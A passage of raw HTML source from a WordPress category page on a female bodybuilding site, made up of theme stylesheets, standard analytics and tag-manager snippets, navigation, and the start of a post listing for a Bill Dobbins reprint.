ript%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://femalemuscle.com/wp-content/themes/blogpaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://femalemuscle.com/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f2-tumblr-widget-widget-styles-css' href='https://femalemuscle.com/wp-content/plugins/f2-tumblr-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f2-tumblr-widget-custom-style-f2-tumblr-widget-1-css' href='https://femalemuscle.com/wp-admin/admin-ajax.php?action=f2_tumblr_dynamic_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-parent-css' href='https://femalemuscle.com/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogpaper-style-css' href='https://femalemuscle.com/wp-content/themes/blogpaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogpaper-default-css-css' href='https://femalemuscle.com/wp-content/themes/blogpaper/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://femalemuscle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-204878389-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["femalemuscle.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-204878389-1", {"anonymize_ip":true});
gtag("config", "G-JENPZ24R50");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://femalemuscle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://femalemuscle.com/wp-json/wp/v2/categories/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://femalemuscle.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.7" /><meta name="generator" content="Site Kit by Google 1.111.0" /><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["armwrestlers","arnold-classic","art","athletes","bikini","bill-dobbins","bodybuilders","bodybuilding","bodybuilding-raw","brazilian-bombshells","celebrity","commercials","contests-coverage","crossfit","dance","fantasy","female-muscle-business","figure","figure-galleries","fitness","galleries","graphics","gym-and-covid-19","gymnastics","health","healthy-mind","homegrown","ifbb","in-memory-of","in-the-news","lori-braun","loris-favorites","mma","musclehead-satire","music-videos","npc","nutrition","olympia","physique","powerlifters","retro","sex","strong-woman","stuff","throwback-thursday","video-clips","weight-loss","weightlifting","wrestling"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CMQP7R');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://femalemuscle.com/wp-content/uploads/2021/09/cropped-apple-icon-144x144-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-crossfit category-42 wp-theme-blogus wp-child-theme-blogpaper hfeed  ta-hide-date-author-in-list wpb-js-composer js-comp-ver-6.7.0 vc_responsive" >

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CMQP7R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
       <!--header-->
<header class="bs-headtwo">
      <!--top-bar-->
    <div class="bs-head-detail d-none d-lg-block">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-6">
                        <div class="d-flex flex-wrap align-items-center justify-content-md-start justify-content-center mb-2 mb-md-0">
        <div class="top-date">
          <span class="day">
            Sat. Jan 24th, 2026           </span>
          <span  id="time" class="time"></span> 
        </div>
            </div>
                    </div>
          <!--/col-md-6-->
          <div class="col-lg-6">
                            <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
            </div>
          <!--/col-md-6-->
        </div>
      </div>
    </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <div class="navbar-header">
                                <div class="site-branding-text">
                  <p class="site-title"> <a href="https://femalemuscle.com/" rel="home">FemaleMuscle.Com</a></p>
                  <p class="site-description"></p>
                </div>
                              </div>
              <div class="right-nav"> 
                                    <a class="msearch ml-auto" href=".bs_model" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                              </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                          <div class="site-branding-text">
                                    <p class="site-title"> <a href="https://femalemuscle.com/" rel="home">FemaleMuscle.Com</a></p>
                                    <p class="site-description"></p>
              </div>
                          </div> 
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <ul id="menu-main" class="mx-auto nav navbar-nav"><li id="menu-item-71218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-71218"><a class="nav-link" title="Athletes" href="https://femalemuscle.com/category/athletes/">Athletes</a></li>
<li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a class="nav-link" title="Health" href="https://femalemuscle.com/category/health/">Health</a></li>
<li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a class="nav-link" title="Lori Braun" href="https://femalemuscle.com/category/lori-braun/">Lori Braun</a></li>
<li id="menu-item-71250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a class="nav-link" title="FemaleMuscle Talk" href="https://femalemuscle.com/femalemuscle-talk-800-222-3539-flex/">FemaleMuscle Talk</a></li>
<li id="menu-item-71875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71875"><a class="nav-link" title="Shop" href="https://femalemuscle.com/shop/">Shop</a></li>
</ul>            </div>
            <!-- Right nav -->
            <div class="desk-header right-nav position-relative align-items-center">
                              <a class="msearch ml-auto" href=".bs_model" data-bs-toggle="modal">
                  <i class="fa fa-search"></i>
                </a> 
                              <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                              <label class="switch" for="switch">
                  <input type="checkbox" name="theme" id="switch">
                  <span class="slider"></span>
                </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
</header> 

<!--mainfeatured start-->
<div class="mainfeatured mb-4">
    <!--container-->
    <div class="container">
        <!--row-->
        <div class="row">              
      
        </div><!--/row-->
    </div><!--/container-->
</div>
<!--mainfeatured end-->
   <main id="content" class="archive-class">
    <div class="container">
        <!--row-->
        <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://femalemuscle.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://femalemuscle.com/category/athletes/" itemprop="item"><span itemprop="name">Athletes</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Crossfit</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                    <!--col-lg-8-->
                            <div class="col-lg-8 content-right">
                    <div class="row">
    <div id="post-15958" class="post-15958 post type-post status-publish format-standard has-post-thumbnail hentry category-armwrestlers category-arnold-classic category-art category-athletes category-bikini category-bill-dobbins category-bodybuilders category-bodybuilding category-bodybuilding-raw category-brazilian-bombshells category-celebrity category-commercials category-contests-coverage category-crossfit category-dance category-fantasy category-female-muscle-business category-figure category-figure-galleries category-fitness category-galleries category-graphics category-gym-and-covid-19 category-gymnastics category-health category-healthy-mind category-homegrown category-ifbb category-in-memory-of category-in-the-news category-lori-braun category-loris-favorites category-mma category-musclehead-satire category-music-videos category-npc category-nutrition category-olympia category-physique category-powerlifters category-retro category-sex category-strong-woman category-stuff category-throwback-thursday category-video-clips category-weight-loss category-weightlifting category-wrestling tag-bodybuilding tag-female-bodybuilder tag-female-bodybuilders tag-female-bodybuilding tag-female-muscle tag-fitness tag-galleries tag-muscle tag-video tag-youtube">
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2014/08/juliette-bergmann-by-bill-dobbin_450.jpg');">
        <a href="https://femalemuscle.com/athletes/too-big-for-figure-too-small-for-bodybuilding/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/arnold-classic/" alt="View all posts in Arnold Classic"> 
                                 Arnold Classic
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/art/" alt="View all posts in Art"> 
                                 Art
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bill-dobbins/" alt="View all posts in Bill Dobbins"> 
                                 Bill Dobbins
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilding-raw/" alt="View all posts in Bodybuilding RawVideo"> 
                                 Bodybuilding RawVideo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/brazilian-bombshells/" alt="View all posts in Brazilian Bombshells"> 
                                 Brazilian Bombshells
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/commercials/" alt="View all posts in Commercials"> 
                                 Commercials
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/" alt="View all posts in Contest Coverage"> 
                                 Contest Coverage
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/fantasy/" alt="View all posts in Fantasy"> 
                                 Fantasy
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/female-muscle-business/" alt="View all posts in Female Muscle Business"> 
                                 Female Muscle Business
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/figure-galleries/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/graphics/" alt="View all posts in Graphics"> 
                                 Graphics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/gym-and-covid-19/" alt="View all posts in Gym and COVID-19"> 
                                 Gym and COVID-19
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/healthy-mind/" alt="View all posts in Healthy Mind"> 
                                 Healthy Mind
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/homegrown/" alt="View all posts in Homegrown"> 
                                 Homegrown
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/ifbb/" alt="View all posts in IFBB"> 
                                 IFBB
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/in-memory-of/" alt="View all posts in In Memory Of"> 
                                 In Memory Of
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/musclehead-satire/" alt="View all posts in Musclehead Satire"> 
                                 Musclehead Satire
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/music-videos/" alt="View all posts in Music Videos"> 
                                 Music Videos
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/npc/" alt="View all posts in NPC"> 
                                 NPC
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/nutrition/" alt="View all posts in Nutrition"> 
                                 Nutrition
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/olympia/" alt="View all posts in Olympia"> 
                                 Olympia
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/retro/" alt="View all posts in Retro"> 
                                 Retro
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/sex/" alt="View all posts in Sex"> 
                                 Sex
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/throwback-thursday/" alt="View all posts in Throwback Thursday"> 
                                 Throwback Thursday
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/video-clips/" alt="View all posts in Video Clips"> 
                                 Video Clips
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/weight-loss/" alt="View all posts in Weight Loss"> 
                                 Weight Loss
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/too-big-for-figure-too-small-for-bodybuilding/">BILL DOBBINS REPRINT 10/17: TOO BIG FOR FIGURE, TOO SMALL FOR BODYBUILDING</a></h4>
                        <div class="bs-blog-meta">
